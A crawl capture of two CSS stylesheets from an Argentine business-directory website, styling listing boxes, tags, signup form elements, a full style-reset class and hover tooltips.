    padding-right: 25px;
    background: url('../img/tag_icons.png') no-repeat scroll right top;
    font-size: 11px;
    line-height: 23px;
    padding-top: 5px;
    padding-bottom: 5px;
}

.namefind{
	background:none !important; 
	float:none !important;
	font-size:15px !important;
	color:black !important;
	margin-left:0px !important;
}


/*#content .groupTitle a.linkMap{font-size: .7em; float:right; line-height: 19px; position:relative; top: -1px; left: 150px;  }
#content .groupTitle a.linkAgenda{font-size: .7em; float:right; line-height: 19px; position:relative; top: -1px; left: 150px; margin-left: -150px;}*/
#content .groupTitle a.linkMap{
    background-position: right 8px;
}
#content .groupTitle a.linkAgenda{
    background-position: right -52px;
}
#content .groupTitle a.linkMap:hover{
    background-position: right -22px;
}
#content .groupTitle a.linkAgenda:hover{
    background-position: right -82px;
}
/*#content .groupTitle a.linkMap{font-size: .7em; float:right; line-height: 19px; position:relative; top: -1px; left: 150px;  }
#content .groupTitle a.linkAgenda{font-size: .7em; float:right; line-height: 19px; position:relative; top: -1px; left: 150px; margin-left: -150px;}*/
#content .searchAddr{margin-right: 200px; font-size: 1em; color: #666; margin-top: 15px;}
#content .searchDet{margin-right: 200px; font-size: .9em; color: #7F7F7F; margin-top: 10px;}
#content .searchPhone{float:right; font-weight:bold; color: #666; margin-top: 15px;}
#content .resultado_actualizar{float:right; font-weight:bold; color: #666; margin-top: 15px;font-size:10px;}

/*#content .newBusiness{color:white!important; text-decoration:none;}
#content .newBusiness:hover{color: #E6E6E6}*/

#content .smallContentText{color: black; font-size: .9em; padding: 5px 0px;}
.tags{
    margin-top: 10px;    
}
.tags ul li{
    width: 460px;
    display: block;
    float: left;
    margin: 0 10px;
}
.tags ul li a{
    text-decoration: none;
    color:#000;
    font-size: 11px;
    padding: 6px 5px;
    background: #fff;
    display: block;
}

.tags ul li a:hover{
    background: #E6E6E6;
    text-decoration: none;
    color: #000;
}
.tcount{
    color: #999;
}

.tx{
    padding-left: 0 !important;
}
.tx select{
    text-align: left !important;
}
.tx select option{
    padding: 0 5px;
    vertical-align: middle !important;
}

.pt{
    padding-left: 15px !important;
    padding-right: 5px !important;
}

.sfitlr_topic{
    width:38%;
    padding-left: 10px;
    font-size: 0.7em;
    color: #4D4D4D;
}
.toctxt{
    font-size: 0.8em;
    display: block;
    vertical-align: middle;
    padding: 5px;
    margin: 0 auto;
    width: 438px;
}

.pxtitle{
    font-size: 14px;
    font-weight: bold;
    border-bottom: 1px solid #B3B3B3;
    color: #B3B3B3;
    padding: 10px 3px;
}
.pxdesc{
    margin-top: 10px;
}
.pxdesc img{
    display: block;
    padding-bottom: 6px;
}

.pxdesc p{
    color: #000;
    font-size: 12px;
    text-align: justify;
}

.pxdesc ul{
    list-style: none;
}
.pxdesc ul li{
    background: #F2F2F2;
    margin-bottom: 6px;
}
.pxdesc ul li a{
    display: block;
    text-decoration: none;
    color: #000;
    font-size: 10px;
}
.pxdesc ul li a img{
    float: left;
    padding: 5px;
}
.pxdesc ul li a span{
    float: left;
    display: block;
    line-height: 38px;
}

.pxdesc ul li p{
    text-align: left;
    padding: 3px;
    color: #666;
}
.pxdesc ul li a.vmlink{
    text-align: center;
    color: #666;
}


.nbusii {
    margin-top: 6px;
}
.nbusii .listBoxBig{
    display: block;
    background: #F2F2F2;
    /*border: 1px solid #E2E2E2;*/
    padding: 4px;
    /*    width: 147px; */
    width: 176px; 
    height: 132px;
    max-height: 132px;
    float: left;
    margin: 0px 0px 5px 5px;
    position: relative;
    text-decoration: none;
    overflow: hidden;
}
.nbusii .listBoxBig .boxHoverContainer{
    position:absolute; top: 0px;
    background: #F2F2F2;
    display:block;
    height: 132px; padding-top:4px;
    display:none;
}

.nbusii .listBoxBig.lineStart{
    margin-left: 0px;
}
.nbusii .listBoxBig .overlay{
    position: absolute; bottom: 4px;
    padding: 10px 0px;
    text-align: center;
    color: white; font-size: .688em;
    background: transparent url('../img/transp_pixel.png') repeat top left;
    display: block; width: 176px;
}
.nbusii .listBoxBig .boxAvatar{
    background: transparent url('../img/transp_pixel.png') repeat top left;
    padding: 4px; display: inline-block;
    width: 60px; text-align: center;
    position: absolute; left: 50%; margin-left: -32px; top: 14%;
    line-height: 0px;
}

.nbusii .listBoxBig .boxTitle{
    display: table-row;
    vertical-align: middle;
    padding: 2px 0px 2px 34px;
    font-size: .758em;
    color: black;
    min-height: 30px;
    position: relative;
    margin-top:4px;
}

.nbusii .listBoxBig .boxTitle>*{
    vertical-align: middle; display: table-cell;
}
.nbusii .listBoxBig .boxTitle img{
    margin-right: 4px;
}
.nbusii .listBoxBig .boxDesc{
    font-size: .625em;
    color: #999;
    line-height: 100%;
    display: block;
    padding: 5px 0px;
    overflow: hidden;
    max-height: 30px;
}
.nbusii .listBoxBig .boxPhone{
    color: black; font-size: .625em; font-weight: bold;
    padding: 6px 0px;
    display: block;
}
.nbusii .listBoxBig .boxNote{
    color: #666666; font-size: .688em; font-style: italic;
    display: block;
    line-height: 100%;
    position: absolute; bottom: 4px;
    overflow: hidden;
    max-height: 35px;
}

.nbusii .listBoxSmall{
    display: block;
    background: #F2F2F2;
    /*border: 1px solid #E2E2E2;*/
    padding: 4px;
    width: 176px; 
    height: 32px;
    max-height: 32px;
    float: left;
    margin: 0px 0px 5px 5px;
    position: relative;
    text-decoration: none;
    font-size: .758em;
    color: black;
    overflow: hidden;
}
.nbusii .listBoxSmall.lineStart:hover{
    text-decoration: none;
}
.nbusii .listBoxSmall.lineStart{
    margin-left: 0px;
}
.nbusii .listBoxSmall .boxTitle{
    display: table-row;
    vertical-align: middle;
    padding: 2px 0px 2px 34px;
    color: black;
    min-height: 30px;
    position: relative;;
    font-size: .90em!important;
}
.nbusii .listBoxSmall .boxTitle>*{
    vertical-align: middle; display: table-cell;
}
.nbusii .listBoxSmall .boxTitle img{
    margin-right: 4px;
}
.nbusii .listBoxSmall .boxHoverContainer{
    color: #666666;
    background: #f2f2f2;
    font-style: italic;
    display: none;
    vertical-align: middle!important;
    font-size: 0.85em;
    padding: 4px 2px;
    width: 151px; height: 32px;
    position:absolute;
    top: 0px; left:0px;
}
.nbusii .listBoxSmall .boxHoverContainer .vfix{
    display:inline-block; top: 50%; position:absolute;
}

.contentContainer .iconTitle a{
    float: right;
    margin-left: 20px;
    margin-right: 5px;
    padding-right: 25px;
    background: url('../img/tag_icons.png') no-repeat scroll right top;
    font-size: 11px;
    line-height: 23px;
    padding-top: 5px;
    padding-bottom: 5px;
    color: #ccc;
}
/*#content .groupTitle a.linkMap{font-size: .7em; float:right; line-height: 19px; position:relative; top: -1px; left: 150px;  }
#content .groupTitle a.linkAgenda{font-size: .7em; float:right; line-height: 19px; position:relative; top: -1px; left: 150px; margin-left: -150px;}*/
.contentContainer  .iconTitle a.linkMap{
    background-position: right 8px;
}
.contentContainer .iconTitle a.linkAgenda{
    background-position: right -52px;
}
.contentContainer .iconTitle a.linkMap:hover{
    background-position: right -22px;
    color: #878787;
}
.contentContainer .iconTitle a.linkAgenda:hover{
    background-position: right -82px;
    color: #878787;
}

.multiCols li span.fst{
    color: #999;
}
.tpx{
    color: #575C33;
    font-size: 15px;
}

.helplist ol li{
    font-size: 12px;
    color: #000;
}
.helplist p.contentItem{
    font-size: 12px !important;
}
#content .iconoTitle{
    color: #878787;
    font-size: 1em;
    padding-bottom: 2px;
    border-bottom: 2px solid #F2F2F2;
    line-height:2em;
}
#content .iconoTitle img{
    vertical-align: middle;
    margin-right: 20px;
}

#content .contentCaption2{
    color: #C1272D;
    font-size: 14px;
    margin-top: 10px;
    margin-bottom: 10px;
}
.stp-p{
    font-size: 12px;
    text-align: justify;
    padding-bottom: 9px;
}

#aviso_no_resultados {
	width: 680px;
	background: #fdf0a1;
	border-bottom: 3px solid #fae38a;
	padding: 3px;
	text-align: center;
}

#aviso_no_resultados {
	font-size: 12px;
	font-weight: bold;
	padding-bottom: 1em;
	padding-top: 1em;
}

/*--signup*/
form .progress {
	border: 0;
	border-radius: 0;
	box-shadow: none;
    background-color: #a8a8a8;
    height: 18px;
    /*margin-top: 13px;*/
    overflow: hidden;
    width: 342px; /*296px;*/
    /*float: left;*/
}

form .checkbox2{
	background:url('../images/icono-checkbox.png') no-repeat 0 -26px;
	position:relative;
	width:30px;
	height:26px;
	float:left
	margin-left:-4px;
	margin-top:3px;}

form .checkbox2.checked{
background-position:0 0;
}

form .progress .progress-bar {
	background-color: #c32c32;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.15) inset;
    color: #FFFFFF;
    float: left;
    font-size: 12px;
    height: 100%;
    line-height: 20px;
    text-align: center;
    transition: width 0.6s ease 0s;
}

form .correcto {
	background: url('../images/form-checker.png') no-repeat right 10px;
	max-width: 290px !important;
    padding-left: 16px;
    padding-right: 46px !important;
}
form .error {
	background: url('../images/form-checker.png') no-repeat right -74px;
	max-width: 290px !important;
    padding-left: 16px;
    padding-right: 46px !important;
}

form .correctosm {
	background: url('../images/form-checker.png') no-repeat right 10px;
	max-width: 117px !important;
    padding-left: 16px;
    padding-right: 46px !important;
}
form .errorsm {
	background: url('../images/form-checker.png') no-repeat right -74px;
	max-width: 117px !important;
    padding-left: 16px;
    padding-right: 46px !important;
}



.contenttiptop{
	position:relative;
	witdth:200px;


}


.reset-this {
    animation : none;
    animation-delay : 0;
    animation-direction : normal;
    animation-duration : 0;
    animation-fill-mode : none;
    animation-iteration-count : 1;
    animation-name : none;
    animation-play-state : running;
    animation-timing-function : ease;
    backface-visibility : visible;
    background : 0;
    background-attachment : scroll;
    background-clip : border-box;
    background-color : transparent;
    background-image : none;
    background-origin : padding-box;
    background-position : 0 0;
    background-position-x : 0;
    background-position-y : 0;
    background-repeat : repeat;
    background-size : auto auto;
    border : 0;
    border-style : none;
    border-width : medium;
    border-color : inherit;
    border-bottom : 0;
    border-bottom-color : inherit;
    border-bottom-left-radius : 0;
    border-bottom-right-radius : 0;
    border-bottom-style : none;
    border-bottom-width : medium;
    border-collapse : separate;
    border-image : none;
    border-left : 0;
    border-left-color : inherit;
    border-left-style : none;
    border-left-width : medium;
    border-radius : 0;
    border-right : 0;
    border-right-color : inherit;
    border-right-style : none;
    border-right-width : medium;
    border-spacing : 0;
    border-top : 0;
    border-top-color : inherit;
    border-top-left-radius : 0;
    border-top-right-radius : 0;
    border-top-style : none;
    border-top-width : medium;
    bottom : auto;
    box-shadow : none;
    box-sizing : content-box;
    caption-side : top;
    clear : none;
    clip : auto;
    color : inherit;
    columns : auto;
    column-count : auto;
    column-fill : balance;
    column-gap : normal;
    column-rule : medium none currentColor;
    column-rule-color : currentColor;
    column-rule-style : none;
    column-rule-width : none;
    column-span : 1;
    column-width : auto;
    content : normal;
    counter-increment : none;
    counter-reset : none;
    cursor : auto;
    direction : ltr;
    display : inline;
    empty-cells : show;
    float : none;
    font : normal;
    font-family : inherit;
    font-size : medium;
    font-style : normal;
    font-variant : normal;
    font-weight : normal;
    height : auto;
    hyphens : none;
    left : auto;
    letter-spacing : normal;
    line-height : normal;
    list-style : none;
    list-style-image : none;
    list-style-position : outside;
    list-style-type : disc;
    margin : 0;
    margin-bottom : 0;
    margin-left : 0;
    margin-right : 0;
    margin-top : 0;
    max-height : none;
    max-width : none;
    min-height : 0;
    min-width : 0;
    opacity : 1;
    orphans : 0;
    outline : 0;
    outline-color : invert;
    outline-style : none;
    outline-width : medium;
    overflow : visible;
    overflow-x : visible;
    overflow-y : visible;
    padding : 0;
    padding-bottom : 0;
    padding-left : 0;
    padding-right : 0;
    padding-top : 0;
    page-break-after : auto;
    page-break-before : auto;
    page-break-inside : auto;
    perspective : none;
    perspective-origin : 50% 50%;
    position : static;
    /* May need to alter quotes for different locales (e.g fr) */
    quotes : '\201C' '\201D' '\2018' '\2019';
    right : auto;
    tab-size : 8;
    table-layout : auto;
    text-align : inherit;
    text-align-last : auto;
    text-decoration : none;
    text-decoration-color : inherit;
    text-decoration-line : none;
    text-decoration-style : solid;
    text-indent : 0;
    text-shadow : none;
    text-transform : none;
    top : auto;
    transform : none;
    transform-style : flat;
    transition : none;
    transition-delay : 0s;
    transition-duration : 0s;
    transition-property : none;
    transition-timing-function : ease;
    unicode-bidi : normal;
    vertical-align : baseline;
    visibility : visible;
    white-space : normal;
    widows : 0;
    width : auto;
    word-spacing : normal;
    z-index : auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.telexplorer.com.ar/css/tooltip.css
body_size: 291
content:
/*-------------------------
	The content section
--------------------------*/


#contenttip2{
	background-color: #FFF;
	border-radius: 4px;
	padding: 40px;
	margin: 0 auto;
	max-width: 600px;
	position: relative;
	margin: 0 auto 100px;
}



/*-------------------------
	Inline help tip
--------------------------*/


.help-tip{
	position: absolute;
	top: 20px;
	text-align: center;
	background-color: #BCDBEA;
	border-radius: 50%;
	width: 15px;
	height: 15px;
	font-size: 12px;
	line-height: 18px;
	cursor: default;
	left:350px;
	z-index:1;
}

.help-tip:before{
	content:'?';
	font-weight: bold;
	color:#fff;
}

.help-tip:hover p{
	display:block;
	transform-origin: 100% 0%;

	-webkit-animation: fadeIn 0.3s ease-in-out;
	animation: fadeIn 0.3s ease-in-out;

}

.help-tip p{
	display: none;
	text-align: left;
	background-color: #1E2021;
	padding: 20px;
	width: 300px;
	position: absolute;
	border-radius: 3px;
	box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
	right: -4px;
	color: #FFF;
	font-size: 13px;
	line-height: 1.4;
}

.help-tip p:before{
	position: absolute;
	content: '';
	width:0;
	height: 0;
	border:6px solid transparent;
	border-bottom-color:#1E2021;
	right:10px;
	top:-12px;
}

.help-tip p:after{
	width:100%;
	height:40px;
	content:'';
	position: absolute;
	top:-40px;
	left:0;
}




.help-tip_top{
	position: absolute;
	top: -4px;
	text-align: center;
	background-color: #BCDBEA;
	border-radius: 50%;
	width: 15px;
	height: 15px;
	font-size: 12px;
	line-height: 18px;
	cursor: default;
	right:84px;
	z-index:1;
}

.help-tip_top:before{
	content:'?';
	font-weight: bold;
	color:#fff;
}

.help-tip_top:hover p{
	display:block;
	transform-origin: 100% 0%;

	-webkit-animation: fadeIn 0.3s ease-in-out;
	animation: fadeIn 0.3s ease-in-out;

}

.help-tip_top p{
	display: none;
	text-align: left;
	background-color: #1E2021;
	padding: 20px;
	width: 300px;
	position: absolute;
	border-radius: 3px;
	box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
	right: -4px;
	color: #FFF;
	font-size: 13px;
	line-height: 1.4;
}

.help-tip_top p:before{
	position: absolute;
	content: '';
	width:0;
	height: 0;
	border:6px solid transparent;
	border-bottom-color:#1E2021;
	right:10px;
	top:-12px;
}

.help-tip_top p:after{
	width:100%;
	height:40px;
	content:'';
	position: absolute;
	top:-40px;
	left:0;
}

@-webkit-keyframes fadeIn {
	0% { 
		opacity:0; 
		transform: scale(0.6);
	}

	100% {
		opacity:100%;
		transform: scale(1);
	}
}

@keyframes fadeIn {
	0% { opacity:0; }
	100% { opacity:100%; }
}

